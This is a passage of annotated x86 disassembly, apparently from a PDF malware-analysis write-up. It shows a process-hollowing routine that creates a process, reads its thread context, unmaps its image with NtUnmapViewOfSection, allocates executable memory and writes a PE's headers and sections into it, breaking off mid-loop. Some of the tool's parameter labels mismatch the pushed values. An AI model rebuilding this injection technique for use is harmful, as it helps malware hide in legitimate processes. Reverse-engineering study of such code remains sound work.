 (fcn) AllocProcess 415
AllocProcess ();
; var LPWSTR lpCommandLine @ ebp-0x68
; var LPCWSTR lpNumberOfBytesWritten @ ebp-0x24
; var LPCONTEXT lpContext @ ebp-0x20
; var LPVOID var_14h @ ebp-0x14
; var LPVOID var_10h @ ebp-0x10
; var int32_t var_ch @ ebp-0xc
; var int32_t var_8h @ ebp-0x8
; var LPVOID *lpBuffer @ ebp-0x4
push ebp
mov ebp, esp
sub esp, 0x68
push ebx
mov ebx, ecx
lea ecx, [lpCommandLine]
push esi
push 0x44 ; 'D' ; 68
pop eax
mov esi, dword [ebx + 0x3c]
add esi, ebx
xor edx, edx
mov byte [ecx], dl
inc ecx
sub eax, 1
jne 0x40112c
push 0x10 ; 16
pop eax
lea ecx, [lpNumberOfBytesWritten]
mov byte [ecx], dl
inc ecx
sub eax, 1
jne 0x40113a
lea eax, [lpNumberOfBytesWritten]
push eax ; LPCWSTR lpApplicationName
lea eax, [lpCommandLine]
push eax ; LPWSTR lpCommandLine
push edx ; LPSECURITY_ATTRIBUTES lpProcessAttributes
push edx ; LPSECURITY_ATTRIBUTES lpThreadAttributes
push 4 ; 4 ; BOOL bInheritHandles
push edx ; DWORD dwCreationFlags
push edx ; LPVOID lpEnvironment
push edx ; LPCWSTR lpCurrentDirectory
push edx ; LPSTARTUPINFOW lpStartupInfo
push 0x403328 ; '(3@' ; LPPROCESS_INFORMATION lpProcessInformation
call dword [sym.imp.KERNEL32.dll_CreateProcessW] ; 0x402058 ; BOOL CreateProcessW(LPCWSTR lpApplicationName, LPWSTR lpCommandLine, LPSECURITY_ATTRIBUTES lpProcessAttributes, LPSECURITY_ATTRIBUTES l...
test eax, eax
je 0x4012a0
push edi
push 4 ; 4 ; LPVOID lpAddress
push 0x1000 ; SIZE_T dwSize
push 4 ; 4 ; DWORD flAllocationType
push 0 ; DWORD flProtect
call dword [sym.imp.KERNEL32.dll_VirtualAlloc] ; 0x402014 ; LPVOID VirtualAlloc(LPVOID lpAddress, SIZE_T dwSize, DWORD flAllocationType, DWORD flProtect)
mov edi, eax
push edi ; HANDLE hThread
mov dword [var_14h], edi
mov dword [edi], 0x10007
push dword [lpContext] ; LPCONTEXT lpContext
call dword [sym.imp.KERNEL32.dll_GetThreadContext] ; 0x402040 ; "r%" ; BOOL GetThreadContext(HANDLE hThread, LPCONTEXT lpContext)
test eax, eax
je 0x40129f
push 0 ; HANDLE hProcess
push 4 ; 4 ; LPCVOID lpBaseAddress
lea eax, [lpBuffer]
push eax ; LPVOID lpBuffer
mov eax, dword [edi + 0xa4]
add eax, 8
push eax ; SIZE_T nSize
push dword [lpNumberOfBytesWritten] ; SIZE_T *lpNumberOfBytesRead
call dword [sym.imp.KERNEL32.dll_ReadProcessMemory] ; 0x402050 ; BOOL ReadProcessMemory(HANDLE hProcess, LPCVOID lpBaseAddress, LPVOID lpBuffer, SIZE_T nSize, SIZE_T *lpNumberOfBytesRead)
mov eax, dword [lpBuffer]
lea ecx, [esi + 0x34]
cmp eax, dword [ecx]
jne 0x4011db
push str.NtUnmapViewOfSection ; 0x4020a8 ; "NtUnmapViewOfSection"
push str.ntdll.dll ; 0x4020c0 ; u"ntdll.dll" ; HMODULE hModule
call dword [sym.imp.KERNEL32.dll_LoadLibraryW] ; 0x402034 ; "B%" ; HMODULE LoadLibraryW(LPCWSTR lpLibFileName)
push eax ; LPCSTR lpProcName
call dword [sym.imp.KERNEL32.dll_GetProcAddress] ; 0x402044 ; FARPROC GetProcAddress(HMODULE hModule, LPCSTR lpProcName)
push dword [lpBuffer]
push dword [lpNumberOfBytesWritten]
call eax
lea ecx, [esi + 0x34]
push 0x40 ; '@' ; 64 ; HANDLE hProcess
push 0x3000 ; LPVOID lpAddress
push dword [esi + 0x50] ; SIZE_T dwSize
push dword [ecx] ; DWORD flAllocationType
push dword [lpNumberOfBytesWritten] ; DWORD flProtect
call dword [sym.imp.KERNEL32.dll_VirtualAllocEx] ; 0x402048 ; LPVOID VirtualAllocEx(HANDLE hProcess, LPVOID lpAddress, SIZE_T dwSize, DWORD flAllocationType, DWORD flProtect)
mov dword [var_10h], eax
test eax, eax
je 0x40129f
push 0 ; HANDLE hProcess
push dword [esi + 0x54] ; LPVOID lpBaseAddress
push ebx ; LPCVOID lpBuffer
push eax ; SIZE_T nSize
push dword [lpNumberOfBytesWritten] ; SIZE_T *lpNumberOfBytesWritten
call dword [sym.imp.KERNEL32.dll_WriteProcessMemory] ; 0x402070 ; "j$" ; BOOL WriteProcessMemory(HANDLE hProcess, LPVOID lpBaseAddress, LPCVOID lpBuffer, SIZE_T nSize, SIZE_T *lpNumberOfBytesWritten)
and dword [var_8h], 0
xor eax, eax
cmp ax, word [esi + 6]
jae 0x401265
mov edi, dword [var_10h]
xor edx, edx
mov dword [var_ch], edx
mov ecx, dword [ebx + 0x3c]
add ecx, edx
push 0 ; HANDLE hProcess
push dword [ecx + ebx + 0x108] ; LPVOID lpBaseAddress
mov eax, dword [ecx + ebx + 0x10c]
add eax, ebx
push eax ; LPCVOID lpBuffer
mov eax, dword [ecx + ebx + 0x104]
add eax, edi
push eax ; SIZE_T nSize
push dword [lpNumberOfBytesWritten] ; SIZE_T *lpNumberOfBytesWritten
call dword [sym.imp.KERNEL32.dll_WriteProcessMemory] ; 0x402070 ; "j$" ; BOOL WriteProcessMemory(HANDLE hProcess, LPVOID lpBaseAddress, LPCVOID lpBuffer, SIZE_T nSize, SIZE_T *lpNumberOfBytesWritten)
mov ecx, dword [var_8h]
mov edx, dword [var_ch]
inc ecx
movzx eax, word [esi + 6]
add edx, 0x28 ; 40